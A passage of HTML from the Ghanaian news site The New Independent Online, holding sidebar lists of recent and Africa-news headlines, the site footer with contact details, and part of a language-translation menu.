		 			<a href="https://thenewindependentonline.com/2026/01/05/an-allegory-of-new-year-wishes-to-the-people-of-emofialand/" class="featured_image_sidebar" title="An Allegory of New Year Wishes to the People of Emofialand"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0000-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0000-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0000-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/05/an-allegory-of-new-year-wishes-to-the-people-of-emofialand/" title="An Allegory of New Year Wishes to the People of Emofialand" class="vce-post-link">An Allegory of New Year Wishes to the People of...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/05/npa-to-build-on-gains-as-ceo-outline-2026-focus-in-new-year-message/" class="featured_image_sidebar" title="NPA to Build on Gains …as CEO Outline 2026 Focus in New Year Message"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/05/npa-to-build-on-gains-as-ceo-outline-2026-focus-in-new-year-message/" title="NPA to Build on Gains …as CEO Outline 2026 Focus in New Year Message" class="vce-post-link">NPA to Build on Gains …as CEO Outline 2026 Focus in...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/02/watch-a-new-chapter-of-hope-agongo-intervenes-to-support-ghana-police-hospitals-unknown-patients/" class="featured_image_sidebar" title="Watch: A New Chapter of Hope: Agongo Intervenes to Support Ghana Police Hospital’s ‘Unknown Patients’"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0014-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0014-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0014-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0014-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/02/watch-a-new-chapter-of-hope-agongo-intervenes-to-support-ghana-police-hospitals-unknown-patients/" title="Watch: A New Chapter of Hope: Agongo Intervenes to Support Ghana Police Hospital’s ‘Unknown Patients’" class="vce-post-link">Watch: A New Chapter of Hope: Agongo Intervenes to...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" class="featured_image_sidebar" title="Make Africa Borderless Now: The People’s Movement for Continental Integration"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-300x207.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-768x530.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-810x559.jpg 810w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-634x433.jpg 634w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024.jpg 1024w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" title="Make Africa Borderless Now: The People’s Movement for Continental Integration" class="vce-post-link">Make Africa Borderless Now: The People’s Movement...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/31/alhaji-agongo-builds-lifeline-facility-for-ghana-police-hospitals-unknown-patients/" class="featured_image_sidebar" title="Alhaji Agongo builds lifeline facility for Ghana Police Hospital’s ‘unknown patients&#8217;"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0025-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0025-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0025-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0025-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/31/alhaji-agongo-builds-lifeline-facility-for-ghana-police-hospitals-unknown-patients/" title="Alhaji Agongo builds lifeline facility for Ghana Police Hospital’s ‘unknown patients&#8217;" class="vce-post-link">Alhaji Agongo builds lifeline facility for Ghana...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div><div id="vce_posts_widget-4" class="widget vce_posts_widget"><h4 class="widget-title">Africa news</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" class="featured_image_sidebar" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-634x432.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength" class="vce-post-link">October boost: Ghana’s Economy climbs 3.8% on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" class="featured_image_sidebar" title="Make Africa Borderless Now: The People’s Movement for Continental Integration"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-300x207.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-768x530.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-810x559.jpg 810w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-634x433.jpg 634w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024.jpg 1024w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" title="Make Africa Borderless Now: The People’s Movement for Continental Integration" class="vce-post-link">Make Africa Borderless Now: The People’s Movement...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" class="featured_image_sidebar" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak" class="vce-post-link">Diaspora Global Education Conference: Education must...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" class="featured_image_sidebar" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora" class="vce-post-link">Partner local intellectuals to expand global...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" class="featured_image_sidebar" title="Jospong Group Empowers Ghanaian Journalists At COP30"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" title="Jospong Group Empowers Ghanaian Journalists At COP30" class="vce-post-link">Jospong Group Empowers Ghanaian Journalists At COP30</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" class="featured_image_sidebar" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift" class="vce-post-link">COP30: Namibia Eyes Jospong Partnership to Drive...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" class="featured_image_sidebar" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy" class="vce-post-link">Financing the Transition: Positioning Ghana&#8217;s...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" class="featured_image_sidebar" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders" class="vce-post-link">World College of Mayors Signs Historic MoU with...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/03/ghana-to-host-the-first-aetf-ai-conference-november-5-6-2025/" class="featured_image_sidebar" title="Ghana to Host The First AETF AI Conference, November 5–6, 2025"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/03/ghana-to-host-the-first-aetf-ai-conference-november-5-6-2025/" title="Ghana to Host The First AETF AI Conference, November 5–6, 2025" class="vce-post-link">Ghana to Host The First AETF AI Conference, November...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/10/29/afrimass-network-challenges-ghanaian-corporates-investment-in-customer-service-is-the-mission-possible-for-economic-growth/" class="featured_image_sidebar" title="AfriMass Network Challenges Ghanaian Corporates: Investment in Customer Service is the &#8216;Mission Possible&#8217; for Economic Growth"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/10/29/afrimass-network-challenges-ghanaian-corporates-investment-in-customer-service-is-the-mission-possible-for-economic-growth/" title="AfriMass Network Challenges Ghanaian Corporates: Investment in Customer Service is the &#8216;Mission Possible&#8217; for Economic Growth" class="vce-post-link">AfriMass Network Challenges Ghanaian Corporates:...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>	</aside>

</div>




	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="text-3" class="widget widget_text"><h4 class="widget-title">Our Objectives</h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-6976 alignnone" src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online" width="320" height="74" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png 389w, https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent-300x69.png 300w" sizes="auto, (max-width: 320px) 100vw, 320px" /></p>
<p>This is an online news portal that aims to ensure that the following objectives are realized. These objectives are as follows: To provide up-to-date news information. To provide daily news. To provide breaking news. To reside of sections addressing different information needs.</p>
</div>
		</div>				</div>
							<div class="bit-3">
					<div id="text-4" class="widget widget_text"><h4 class="widget-title">Contact Details</h4>			<div class="textwidget"><ul>
<li><strong>Contact:</strong> +233(0)549522573</li>
<li><strong>Whatsapp:</strong> +233(0)272881599</li>
<li><strong>Email</strong>: editor@thenewindependentonline.com; senghana@gmail.com</li>
</ul>
</div>
		</div>				</div>
							<div class="bit-3">
					<div id="mks_social_widget-2" class="widget mks_social_widget"><h4 class="widget-title">Follow Us</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://web.facebook.com/TheNewIndependentOnline" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>facebook</span></a></li>
							<li><a href="https://twitter.com/TheNewIndepend1" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>twitter</span></a></li>
							<li><a href="#" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>instagram</span></a></li>
						</ul>
		

		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright &copy; 2026. The New Independent Online | All Rights Reserved. | Powered by <a href="http://www.ipecmedia.com" target="_blank">ipecmedia</a>.</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-19159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://thenewindependentonline.com/contact/">Contact</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://thenewindependentonline.com/advertisement/">Advertisement</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-334"><a rel="privacy-policy" href="https://thenewindependentonline.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://thenewindependentonline.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul>
						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/voice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag 